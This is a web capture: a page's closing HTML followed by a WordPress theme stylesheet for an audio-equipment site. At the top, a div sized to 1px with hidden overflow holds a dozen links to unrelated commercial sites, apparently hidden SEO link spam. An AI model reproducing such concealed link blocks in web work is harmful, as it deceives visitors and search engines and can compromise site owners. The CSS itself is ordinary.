<div style="width:100%; height:1px; overflow:hidden;"><a href="http://www.tonsontec.net/products/denglizishebei/" target="_blank">等离子清洗机</a>, <a href="http://www.tonsontec.net/products/denglizidianyunji/" target="_blank">等离子电晕机</a>, <a href="http://www.qingxinya.com" target="_blank">新风系统</a>, <a href="http://www.qingxinya.com" target="_blank">新风机</a>, <a href="http://www.qingxinya.com" target="_blank">室内空气净化器</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木厂家</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木公司</a>, <a href="http://www.gcwood.cn/prod-cat/lt" target="_blank">防腐木凉亭</a>, <a href="http://www.kinghonor.cn/" target="_blank">霍尔 kinghonor 新风系统</a>, <a href="http://www.kinghonor.cn/" target="_blank">壁挂式智能健康新风系统</a>, <a href="http://www.kinghonor.cn/prod-cat/bgxfxt" target="_blank">壁挂智能新风系统生产厂家及供应商</a>,<a href="http://www.blissbest.cn" target="_blank">红外线额温枪</a>,<a href="http://www.blissbest.cn" target="_blank">语音血压计</a></div>
</div><!-- #page -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css
body_size: 10406
content:
/*
Theme Name: hxproaudio.com
Author: 文兴网络
Author URI: http://www.wenxing.net/
*/
/* =Reset
-------------------------------------------------------------- */
*{-moz-user-select:none;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
/* table */
table {	border-collapse: collapse;border:solid #ccc 1px;}
.entry-content th,
.entry-content td {font-weight: normal;	border:solid #ccc 1px; padding:3px 5px;font:12px/20px "";}
.entry-content th,.entry-content th p{ text-align:center; background:#C0CFDC; font:bold 14px/30px ""; }
.entry-content tr.even{ background:#f2f2f2;}
.entry-content table p{ margin:0;}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	overflow-x:hidden;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}
/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}
/* =Repeatable patterns
-------------------------------------------------------------- */
/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}
/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
    line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}
/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
li.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
    cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}
li.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}
/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}
/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.comment-content img,
.widget img,
img.header-image,
.author-avatar img {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}
/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.previous-image {
	float: left;
	width: 50%;
}
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}
/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}
/* =Basic structure
-------------------------------------------------------------- */
/* Body, links, basics */
html {}
body { font: 12px/20px Arial, Helvetica, sans-serif;	color: #333; background:#e7e7e7 url(images/bg.jpg) repeat-x 0 0;}
.clear{ font:0/0 ""; clear:both;}
a { color: #555; }
a:hover {	color:#4B1E78;}
header a,
aside a,
nav a{ text-decoration:none;}
a:hover img{ filter:alpha(opacity=90);opacity:0.9;}
/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:hover,
.main-navigation .assistive-text:active,
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}
/* Page structure */
.site,.inbox {	width:1002px;	margin:0 auto; background:#fff;}
.site-content { float:right; width:800px; min-height:300px; margin-right:12px;}
.widget-area { float:left; width:160px; position:relative; z-index:2;}
#main{ zoom:1; overflow:hidden; clear:both; padding-top:70px; position:relative; }
.home .site-content { float:left; width:610px; margin-left:20px;}
.home #main{ padding:0;}
.one-row .entry-content{ margin:0 20px;}
/* =Header
-------------------------------------------------------------- */
.site-header { position:relative; margin-bottom:5px;}
.site-header .top{ height:94px; }
.site-header hgroup{ position:absolute; top:-200px; white-space:nowrap; }
.site-header #logo{ position:absolute; left:24px; top:20px;}
.site-header #name{ float:left; margin:28px 0 0 16px;}
.site-header h2{ position:absolute; font-weight:normal;}
.site-header h1{ position:absolute; top:-200px;}
.site-header .toptel{ position:absolute; top:73px; right:64px;}
#lang{ position:absolute; right:15px; top:10px; text-align:center; }
#lang a{ float:left; display:block; padding:0 10px; line-height:24px; color:#666; }
#lang a:hover{ color:#000;}
#lang b{ color:#f30;}
.topad{ position:absolute; left:420px; top:22px; width:217px; height:52px; background:url(images/ad_top.jpg) no-repeat; text-indent:-1000px; overflow:hidden;}
/* Navigation Menu */
.main-navigation { position:relative; height:42px;background:url(images/nav.jpg) repeat-x; clear:both; }
.main-navigation ul{ float:left; margin:0 0 0 20px; }
.main-navigation li { float:left; position:relative;}
.main-navigation li:hover{ }
.main-navigation .current-menu-item{ z-index:1;}
.main-navigation span{ display:block; width:8px; height:42px; position:absolute;top:0; }
.main-navigation span.arr-l{ left:0; background:url(images/nav.jpg) no-repeat 0 -42px; }
.main-navigation span.arr-r{ right:0; background:url(images/nav.jpg) no-repeat 0 -84px; }
.main-navigation a { display:block; font:bold 14px/42px "Microsoft Yahei"; text-align:center; text-decoration:none; color:#000; padding:0 25px; _float:left; }
.main-navigation a:hover,
.main-navigation .current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center 0; color:#fff;}
.main-navigation .menu-item-home a{ padding:0 28px;}
.main-navigation .menu-item-home a:hover,
.main-navigation .menu-item-home.current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center -42px; color:#fff;}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}
/* searchform */
.site-header #searchform{ position:absolute; width:182px; height:26px; top:45px; right:15px; display:block; background:url(images/s_bg.jpg) no-repeat 0 0 }
.site-header #searchform #s{ float:left; width:130px; height:24px; line-height:24px; border:none; padding:0; color:#ccc; margin:1px 0 0 12px; }
.site-header #searchform #searchsubmit{ float:right; width:34px; height:26px; border:none; padding:0; background:none; text-indent:-120px; overflow:hidden;;}
.site-header #searchform label{ display:none;}
.key{ position:absolute; width:364px; top:100px; right:0; font-size:12px; zoom:1; overflow:hidden; color:#999; white-space:nowrap; }
.key a{ color:#005BB7; margin-left:4px;}
.key a:hover{ color:#f90;}
.prodnav{ height:260px; width:190px; float:left; position:relative; z-index:2;}
.prodnav h3{ width:190px; background:#036; font:bold 14px/34px ""; color:#fff; text-align:center; position:absolute; top:-34px; left:0;}
.prodnav ul{ margin:0; padding:10px; background:#0051A2; height:240px;}
.prodnav li{ position:relative; zoom:1;}
.prodnav li a{ display:block; font:bold 14px/40px ""; color:#fff; border-bottom:dotted #3488CD 1px; text-decoration:none; padding-left:10px; background:url(images/adorn.png) no-repeat right -178px; zoom:1;}
.prodnav li a:hover{ background:#f90 url(images/adorn.png) no-repeat right -178px;}
.prodnav ul ul{ width:600px; height:auto; position:absolute; left:100%; top:0; display:none; margin:0; background:#eee;}
.prodnav li li a{ float:left; font:12px/24px ""; background:none; border-bottom:none; color:#333; display:inline-block; padding:0 10px; white-space:nowrap;}
.prodnav li li a.deth-2{ background:#9BADC6; color:#fff; width:100px;}
.prodnav li li a:hover{ background:#f90; color:#fff;}
.prodnav ul ul ul{ float:left; display:block; position:static; left:0; width:472px; margin:0; padding:0;}
.prodnav li li{ border-bottom:solid #ddd 1px; padding:5px 0;}
.prodnav li li li,
.prodnav ul ul.subend li{ float:left; border-bottom:none; margin:0 2px; padding:0;}
.prodnav li li li a{ float:none;}
/*Focus*/
.banner{ height:390px; position:relative; margin-bottom:12px;}
.banner img{ display:block; }
#slide_text {position:absolute; z-index:2; bottom:10px; left:10px;}
#slide_text ul {list-style-type:none;}
#slide_text ul li { float:left; display:block; width:12px; height:12px; margin:0 2px; cursor:pointer; text-align:center; background:#999; text-indent:-50px; overflow:hidden; border-radius:12px; }
#slide_text ul li.cur{ background:#f90;}
#slide_list a{ display:none; position:absolute; width:1002px; height:390px; overflow:hidden;  }
/* =Sidebar
-------------------------------------------------------------- */
.aside-nav{ background:#E7E7E7 url(images/bg_666.jpg) repeat-x; min-height:500px; border:solid #ddd 1px; margin-left:12px; border-radius:8px; position:relative; }
.aside-nav h3{ line-height:28px; color:#fff; text-align:center;}
.aside-nav a{ display:block; font:12px/35px ""; color:#333; zoom:1; padding:0 8px; cursor:pointer; zoom:1; }
.aside-nav a:hover,
.aside-nav .current-cat a,
.aside-nav .current_page_item a{ background:#4B1E78; color:#fff; }
.aside-nav span{ display:block; width:5px; height:10px; background:url(images/ico_3j.gif) no-repeat; position:absolute; right:10px; top:50%; margin-top:-5px;}
.aside-nav ul{ margin:0 10px;}
.aside-nav li{ zoom:1; border-bottom:solid #ccc 1px; position:relative; width:100%;}
.aside-nav li ul{ display:none; background:#f2f2f2; padding:5px; position:absolute; left:100%; top:0; width:100%; margin:0;}
.aside-nav .current-cat li,
.aside-nav .current-cat-parent li{ margin:0;}
.aside-nav .current-cat li a,
.aside-nav .current-cat-parent li a{ color:#333;background:#E7E7E7;  }
.aside-nav .current-cat li a:hover,
.aside-nav .current-cat-parent li a:hover,
.aside-nav .current-cat-parent li.current-cat a{ color:#fff;background:#4B1E78;}
/* =Footer
-------------------------------------------------------------- */
#colophon{ clear:both; margin-top:22px; background:#ccc; zoom:1; overflow:hidden;}
#colophon #footnav{ float:right; }
#colophon #footnav ul{ margin:0; }
#colophon #footnav li{ font:12px/30px ""; padding:0 10px; border-left:solid #999 1px; display:inline;} 
#colophon #footnav li:first-child{ border:none;}
#colophon #footnav li a{ color:#555;}
#colophon #footnav li a:hover{ color:#c00; }
.site-info{ float:left; color:#555; font-size:12px; line-height:30px; padding-left:20px;}
.site-info a{ text-decoration:none;}
.site-info p{ margin:0;}
.xml{ font:0/0 ""; text-indent:-100px; overflow:hidden;}
.author{ clear:both; line-height:30px;padding-left:20px;}
.author,.author a{ color:#999;}
.author span{ display:none;}
.tags{ position:relative; zoom:1; overflow:auto; margin-bottom:20px; background:#fff; padding:10px;
-webkit-box-shadow: #ccc 2px 2px 3px;
-moz-box-shadow: #ccc 2px 2px 3px;
box-shadow: #ccc 2px 2px 3px;
}
.tags h2{background:url(images/adorn.png) no-repeat 0 -100px; float:left; width:75px; height:24px; text-indent:-100px; overflow:hidden; margin-right:20px;}
.tags a{ color:#333; line-height:26px; white-space:nowrap; text-decoration:none; }
.tags a:hover{color:#c00; }
.float-ad{ position:fixed; width:120px; top:365px; left:0; _position:absolute; _top:expression(documentElement.scrollTop+365);}
.float-ad .close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu{ position:fixed; width:120px; background:#CAD7E1; top:265px; right:0; _position:absolute; _top:expression(documentElement.scrollTop+265);}
.wx_kefu_tt{ display:block; background:#FF8200; font:bold 14px/32px ""; color:#fff; padding-left:12px; }
.wx_close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu ul{ margin:5px; padding:5px; background:#fff; zoom:1; overflow:hidden;}
.wx_kefu li{ border-bottom:dashed #ddd 1px; padding:5px 0;}
.links{ display:none;}
/* =Home
-------------------------------------------------------------- */
.home .right{ float:right; width:320px; margin-right:10px;} 
.home a.more{ display:block; position:absolute; top:20px; right:10px; font-family:"宋体"; color:#666;}
.home a.more:hover{ color:#7D20A6; }
.ad2{}
.ad2 img{ float:left; display:block; border:solid #C8C8C8 2px; margin-left:10px; width:192px; height:auto;}
.ad2 a:first-child img{ margin:0;}
.asideR{ float:right; width:180px; margin-right:12px;}
.asideR img{ display:block; margin-bottom:10px; width:180px; height:auto;}
.about a,
.news a{ text-decoration:none;}
.about h2,
.news h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
.news{ float:right; width:290px; position:relative;}
.news ul{ margin:0;}
.news li{ line-height:20px; margin-bottom:10px;}
.news li time{ color:#858585; margin-right:20px; display:block;}
.news li a{ color:#4B1E78;}
.news li a:hover{ color:#7D20A6;}
.about{ float:left; width:290px;}
.about img{ float:left; border:solid #ccc 1px; padding:1px; margin-right:12px; }
.about p{ margin:0;color:#666;}
.about p a{ color:#666; text-decoration:underline; }
.about p a:hover{ color:#7D20A6;}
a.more-link{ color:#06c;}
a.more-link:hover{ color:#f90;}
.products{ clear:both; position:relative; }
.products h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
#demo a{ float:left; margin-right:10px; width:160px; text-align:center; }
#demo img{ display:block; margin-bottom:5px; width:160px; height:auto;}
#demo strong{ font-weight:normal;}
#demo {overflow:hidden;width: 610px;}
#indemo {float: left;width: 800%;}
#demo1,
#demo2 {float: left;}
/* =Content
-------------------------------------------------------------- */
.list{ }
.list li{ line-height:40px; border-bottom:dotted #ccc 1px; zoom:1; overflow:hidden; position:relative;  }
.list li time{ color:#666; margin:0 20px 0 0;}
.list li a{ text-decoration:none; }
.list li img{ float:left; width:100px; height:auto; margin:5px 12px;}
.list li p{ line-height:20px;}
.list li span{ position:absolute; display:block; background:#ccc; color:#fff; padding:3px 8px; line-height:14px; right:0; top:50%; margin-top:-10px;}
.category-know .list li{background:url(images/adorn.png) no-repeat -1080px -82px; padding-left:25px;}
/*applist*/
.videolist{ zoom:1; overflow:hidden; }
.videolist li{ float:left; width:33%; text-align:center; margin-bottom:10px;}
.videolist li a.thumb{ display:block; width:260px; height:180px; padding:3px; background:#A7BBCD; margin-bottom:5px; position:relative; cursor:pointer;}
.videolist li img{ display:block; width:260px; height:180px;}
.videolist li .tt{ text-decoration:none; line-height:24px;}
.videolist .play{ display:block; width:40px; height:38px; background:url(images/ico_play.png) no-repeat; position:absolute; left:50%; top:50%; margin:-19px 0 0 -20px;}
.videolist .vt{ display:block; width:28px; height:15px; background:url(images/zi_v.png) no-repeat; position:absolute; right:12px; top:10px;}
#video{ padding:10px; background:#27629B; width:680px; height:420px; margin:0 auto;}
/*products*/
.prodlist{ zoom:1; overflow:hidden;}
.prodlist li{ float:left; width:25%;  *width:24.9%; text-align:center; line-height:24px; overflow:hidden;}
.prodlist li img{ display:block; margin:0 auto 5px auto; width:190px; height:auto; border:solid #BCBCBC 1px;}
.prodlist li a{ text-decoration:none;}
.cat-list{}
.cat-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.cat-list li img{ display:block; margin:0 auto 5px auto; width:190px; height:138px;border-bottom:solid #ccc 1px;}
.cat-list li a{ display:block; margin:0 auto; width:190px; border:solid #ccc 1px; text-decoration:none;}
.cat-list li a:hover{ background:#eee;}
.brand-list{}
.brand-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.brand-list li img{ display:block; margin:0 auto 5px auto; width:180px; height:auto;border-bottom:solid #ccc 1px;}
.brand-list li a{ text-decoration:none;}
/*caselist*/
.caselist{ zoom:1; overflow:hidden;}
.caselist li{ float:left; width:33%; line-height:24px; overflow:hidden; height:230px;}
.caselist li img{ display:block; margin:0 auto 5px auto; width:240px; height:180px; border:solid #ccc 1px;}
.caselist li a.tt{ display:block; text-decoration:none; margin:0 auto; width:240px; }
/*pagenav*/
.wp-pagenavi{clear:both; margin:20px 0; line-height:30px; overflow:auto; zoom:1;}
.wp-pagenavi a,.wp-pagenavi span{ display:inline-black;padding: 3px 8px; margin: 1px; background:#fff; border:solid #ccc 1px; text-decoration: none;}
.wp-pagenavi a{ text-decoration: none; }
.wp-pagenavi span{ }
.wp-pagenavi a:hover,
.wp-pagenavi span.current{ border:solid #c00 1px; color:#c00; font-weight:bold; }
.wp-pagenavi span.pages { padding: 3px 8px;}
/*contact*/
#post-8 ul{ float:left; padding:12px 0; list-style:none; margin:0 20px 0 0; color:#555;}
#post-8 li{ line-height:20px; border-bottom:dashed #ddd 1px;  padding:8px 10px;}
#post-8 h2{ margin:0; background:#319B5B; color:#fff; line-height:30px; padding-left:12px;}
#post-8 p{ margin:0;}
#post-8 iframe{ float:right;}
/*message*/
#post-256 h2.comments-title{ display:none; }
#post-256 .comments-area{ padding-right:400px; position:relative; min-height:350px;}
#post-256 #respond{ position:absolute; width:350px; right:0; top:0; border-radius:5px; border:solid #ccc 1px;}
/*nav-single*/
#nav-single{ color:#666; margin:10px 0; line-height:24px;}
#nav-single .nav-previous,
#nav-single .nav-next{ display:block;}
#nav-single .arr-l,
#nav-single .arr-r{ display:none; width:25px; height:23px; }
#nav-single .arr-l{ float:left; background:url(images/adorn.png) no-repeat -530px -50px;}
#nav-single .arr-r{ float:right; background:url(images/adorn.png) no-repeat -530px -90px; }
/*breadcrumb-navxt*/
.breadcrumb-navxt{ position:absolute; right:12px; top:12px; color:#999;}
.breadcrumb-navxt,
.breadcrumb-navxt a{ color:#999;}
.breadcrumb-navxt a:hover{ color:#06c;}
/*prouct desc*/
.maximg { float:left; position:relative; width:412px;}
.maximg img{ float:left; display:block; border:solid #ddd 1px; padding:5px; width:400px; height:auto; background:#fff; }
.maximg a.btn_zx{ background:#c00;}
.maximg a:hover{ background:#f90;}
.zoom{ position:absolute; display:block; width:80px; height:24px; background:#fff url(images/zoom.jpg); right:10px; top:10px; border:solid #ddd 1px; border-radius:5px; cursor:pointer; }
.desc{ float:right; width:350px;}
.category-products .desc h1{ color:#000; margin:0; padding:0; line-height:50px;}
.category-products .desc ul{ padding:0; margin:0; list-style:none;}
.desc li{ line-height:30px; zoom:1; overflow:hidden;}
.category-products .desc li p{ display:inline-block; color:#666; margin-bottom:10px; }
.desc li span{ float:left; color:#888; margin-right:12px;}
.desc li strong{ color:#F60; font:bold 16px/30px "";}
.desc .xuipen{ display:inline-block; width:89px; height:23px; background:url(images/adorn.png) no-repeat -410px -255px; color:#f30; font:bold 12px/23px ""; text-decoration:none; text-align:center; }
.desc .xuipen:hover{ color:#c00;}
#content .category-products h2{ border-bottom:solid #ddd 1px; color:#333; padding-left:10px; margin:20px 0 12px 0;}
#content .category-products h3{ font:bold 14px/20px ""; color:#333; padding-left:15px; border-left:solid #C0CFDC 3px;}
.related{ border:solid #ddd 1px; margin-bottom:12px; zoom:1; overflow:hidden; min-height:100px; background:url(images/bg_666.jpg) repeat-x; border-radius:8px;}
.related h2{ color:#fff; line-height:30px; padding-left:20px;}
.related ul{ margin:10px 20px; overflow:hidden;}
.prod-rela li{ float:left; width:25%; *width:24.9%; text-align:center;}
.prod-rela li img{ display:block; margin-bottom:5px; width:160px; height:120px; border:solid #ccc 1px; padding:1px; background:#fff;}
.prod-rela li a{ text-decoration:none;}
.related.left{ float:left; width:49%;}
.related.right{ float:right; width:49%;}
.single article{ zoom:1; overflow:hidden; }
/*留言*/
.cform{ }
.cform .cf-ol{ list-style-type:none; font:12px/26px "";}
.cform .cf-ol li{ margin:5px 0;}
.cform .cf-ol li label span{ width:70px; float:left; display:block;}
.cform .cf-ol li input,
.cform .cf-ol li textarea{ width:70%; border:#ccc 1px solid; padding:3px 2px; color:#333;}
.cform .cf-sb{ margin-left:94px;}
.cform .cf-sb #reset,
.cform .cf-sb .sendbutton{ display:block;  background: #666; color:#ccc; width:120px; height:40px; padding:0; text-align:center; font:bold 16px/32px "";}
.cform .cf_li_text_err{ color:#F00;}
.linklove{ display:none;}
.cform .cf-ol li#li--1 b{ border:none; background:none; font-size:16px; color:#C00; font-weight:bold;}
.cform .cf-ol li#li--1 input{ display:none;}
.reqtxt,.emailreqtxt{ margin-left:10px; color:#f00;}
.cf_hidden{ display:none;}
.failure{ width:70%; background:#fc0; color:#000; font:bold 16px ""; padding:10px 20px;  margin:10px 0 0 70px;}
.cf_info{ color:#c00; font:bold 16px/24px "";}
.success{ margin-bottom:20px; text-align:center; border:solid #ddd 1px; background:#FF9; padding:20px;}
/* =Main content and comment content
-------------------------------------------------------------- */
.entry-meta {	clear: both;}
.entry-header { position:absolute; left:12px; top:20px;}
.entry-header .entry-title { font:bold 25px/40px ""; color:#000; }
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
.comment-content h3,
.entry-content h4,
.comment-content h4,
.entry-content h5,
.comment-content h5,
.entry-content h6,
.comment-content h6 {
	margin: 24px 0;
	margin: 1.714285714rem 0;
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1 {
	font-size: 21px;
	font-size: 1.5rem;
	line-height: 1.5;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 18px;
	font-size: 1.285714286rem;
	line-height: 1.6;
}
.entry-content h3,
.comment-content h3 {
	font-size: 16px;
	font-size: 1.142857143rem;
	line-height: 1.846153846;
}
.entry-content h4,
.comment-content h4 {
	font-size: 14px;
	font-size: 1rem;
	line-height: 1.846153846;
}
.entry-content h5,
.comment-content h5 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.entry-content h6,
.comment-content h6 {
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.846153846;
}
.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	line-height: 1.714285714;
}
.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {
	margin: 0 24px;
	line-height: 1.714285714;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {
	margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {
	list-style: disc outside;
}
.entry-content ol,
.comment-content ol {
	list-style: decimal outside;
}
.comment-content li,
.mu_register li {
	margin: 0 0 0 36px;
	margin: 0 0 0 2.571428571rem;
}
.entry-content blockquote,
.comment-content blockquote {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	padding: 24px;
	padding: 1.714285714rem;
	font-style: italic;
}
